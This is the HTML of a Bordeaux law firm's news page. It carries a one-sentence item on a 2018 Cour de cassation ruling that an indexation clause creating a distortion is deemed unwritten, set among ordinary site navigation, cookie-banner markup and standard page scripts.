	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.fides-avocats.fr/pauline-bergeon" class="elementor-sub-item" tabindex="-1">Pauline Bergeon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Domaines d&rsquo;expertises</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://www.fides-avocats.fr/droit-immobilier-et-de-la-construction" class="elementor-sub-item" tabindex="-1">Droit immobilier et de la construction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://www.fides-avocats.fr/droit-de-la-famille-des-personnes-et-du-patrimoine" class="elementor-sub-item" tabindex="-1">Droit de la famille, des personnes et du patrimoine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://www.fides-avocats.fr/droit-penal" class="elementor-sub-item" tabindex="-1">Droit pénal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://www.fides-avocats.fr/contentieux-civil-et-commercial" class="elementor-sub-item" tabindex="-1">Contentieux civil et commercial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://www.fides-avocats.fr/honoraires" class="elementor-item" tabindex="-1">Honoraires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2266"><a href="https://www.fides-avocats.fr/actualites" class="elementor-item" tabindex="-1">Actualités</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-76166e9 elementor-align-right elementor-mobile-align-right elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="76166e9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.fides-avocats.fr/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CONTACT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4ff47dd elementor-hidden-mobile" data-id="4ff47dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26628732 elementor-align-center elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="26628732" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.fides-avocats.fr/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Nous contacter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="1994" class="elementor elementor-1994 elementor-location-single post-1965 post type-post status-publish format-standard hentry category-droit-immobilier" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b801534 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7b801534" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48764bf7" data-id="48764bf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b6a90b5 elementor-widget elementor-widget-heading" data-id="6b6a90b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">ACTUALITÉS</p>				</div>
				</div>
				<div class="elementor-element elementor-element-57ec1ed0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="57ec1ed0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c2faa7e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c2faa7e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30a61a19" data-id="30a61a19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56791697 elementor-widget elementor-widget-heading" data-id="56791697" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Clause d’indexation réputée non écrite</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-425a71a elementor-widget elementor-widget-post-info" data-id="425a71a" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-54aabdf elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>17/05/2018</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-9ef8382 elementor-inline-item" itemprop="author">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Albane Demptos-Journu					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4091dbf elementor-widget elementor-widget-theme-post-content" data-id="4091dbf" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>La sanction d’une clause d’indexation créant une distorsion est qu’elle est réputée non écrite même si les effets de la distorsion sont minimes. (Cass. 3ème civ., 17 mai 2018 n°17-11635).</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-684fdba elementor-hidden-mobile" data-id="684fdba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9af53f7 elementor-widget elementor-widget-heading" data-id="9af53f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Les derniers articles</p>				</div>
				</div>
				<div class="elementor-element elementor-element-0da0710 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="0da0710" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-2259 post type-post status-publish format-standard hentry category-droit-immobilier" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fides-avocats.fr/le-controle-de-proportionnalite-en-cas-de-violation-du-cahier-des-charges-dun-lotissement" >
				Le contrôle de proportionnalité en cas de violation du cahier des charges d’un lotissement			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2246 post type-post status-publish format-standard has-post-thumbnail hentry category-droit-immobilier" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fides-avocats.fr/augmentation-loyers-commerciaux-plafonnee" >
				L&rsquo;augmentation des loyers commerciaux plafonnée pendant un an			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2243 post type-post status-publish format-standard hentry category-droit-immobilier" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fides-avocats.fr/focus-sur-les-droits-de-proprietaires-de-lots-transitoires-dans-les-coproprietes-anterieures-au-1er-juillet-2022" >
				Focus sur les droits de propriétaires de lots transitoires dans les copropriétés antérieures au 1er juillet 2022			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2145 post type-post status-publish format-standard hentry category-droit-immobilier" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fides-avocats.fr/quel-est-le-sort-des-compromis-de-vente-signes-avant-la-crise-sanitaire" >
				Quel est le sort des compromis de vente signés avant la crise sanitaire ?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1975 post type-post status-publish format-standard has-post-thumbnail hentry category-droit-immobilier" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fides-avocats.fr/discrimination-au-logement-les-bailleurs-plus-fautifs-que-les-agences" >
				Discrimination au logement: les bailleurs plus fautifs que les agences			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1974 post type-post status-publish format-standard hentry category-droit-immobilier" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fides-avocats.fr/comment-un-barbecue-peut-faire-capoter-une-vente-immobiliere" >
				Comment un barbecue peut faire capoter une vente immobilière			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-529470e elementor-align-left elementor-widget elementor-widget-button" data-id="529470e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.fides-avocats.fr/actualites">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Tous les articles</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b2d812 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b2d812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-863b03a" data-id="863b03a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e86a884 elementor-widget elementor-widget-post-navigation" data-id="e86a884" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Navigation de publication">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.fides-avocats.fr/copropriete-propriete-vente" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Précédent</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--title">Copropriété</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.fides-avocats.fr/vente" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--title">Vente biens immobiliers</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Suivant</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="119" class="elementor elementor-119 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8506264 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8506264" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fefa03a" data-id="fefa03a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d83265 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="7d83265" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Adresse</p>				</div>
				</div>
				<div class="elementor-element elementor-element-26a264c elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="26a264c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>7 Rue du Commandant Arnould<br />33000 Bordeaux<br /><a style="color: #ffffff; text-decoration: underline;" href="https://www.google.com/maps/place/7+Rue+du+Commandant+Arnould,+33000+Bordeaux/@44.8367756,-0.5798811,17z/data=!3m1!4b1!4m5!3m4!1s0xd5527c4778d814b:0xc75838715357bd87!8m2!3d44.8367756!4d-0.5776924" target="_blank" rel="noopener">Plan d&rsquo;accès ici</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d0c463" data-id="0d0c463" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abd988d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="abd988d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.fides-avocats.fr">
			<img src="https://www.fides-avocats.fr/wp-content/uploads/elementor/thumbs/Fides-Avocats-logo-site-pcimi2b0i3c2g64y9qddzrlp0d5w65mgdkhhnvplsy.png" title="Fides-Avocats-logo-site" alt="Fides-Avocats-logo-site" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3cca4c0" data-id="3cca4c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-184a25b elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="184a25b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.fides-avocats.fr/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Prendre RDV</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-65242e2 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="65242e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>7 Rue du Commandant Arnould<br />33000 Bordeaux<br /><a style="color: #ffffff; text-decoration: underline;" href="https://www.google.com/maps/place/7+Rue+du+Commandant+Arnould,+33000+Bordeaux/@44.8367756,-0.5798811,17z/data=!3m1!4b1!4m5!3m4!1s0xd5527c4778d814b:0xc75838715357bd87!8m2!3d44.8367756!4d-0.5776924" target="_blank" rel="noopener">Plan d&rsquo;accès ici</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-00eefc5 elementor-widget elementor-widget-text-editor" data-id="00eefc5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a style="text-decoration: underline; color: #ffffff;" href="https://www.fides-avocats.fr/actualites">Actualités</a> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b0d83e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b0d83e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-610934b" data-id="610934b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-399844f elementor-widget elementor-widget-text-editor" data-id="399844f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Société civile de moyens. Chaque avocat associé est juridiquement et financièrement indépendant.</span></p><p><span style="color: #ffffff;"> <a style="text-decoration: underline; color: #ffffff;" href="https://www.fides-avocats.fr/mentions-legales">Mentions légales</a> &#8211; <a style="text-decoration: underline; color: #ffffff;" href="https://www.fides-avocats.fr/politique-de-cookies-eu">Politique de cookies</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-minimal optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service. Vous pouvez lire les conditions d'utilisation dans notre</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.fides-avocats.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.fides-avocats.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.fides-avocats.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.fides-avocats.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.fides-avocats.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.fides-avocats.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.fides-avocats.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"17f36e33e4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":1965,"title":"Clause%20d%E2%80%99indexation%20r%C3%A9put%C3%A9e%20non%20%C3%A9crite%20-%20Fides%20Avocats%20Bordeaux","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
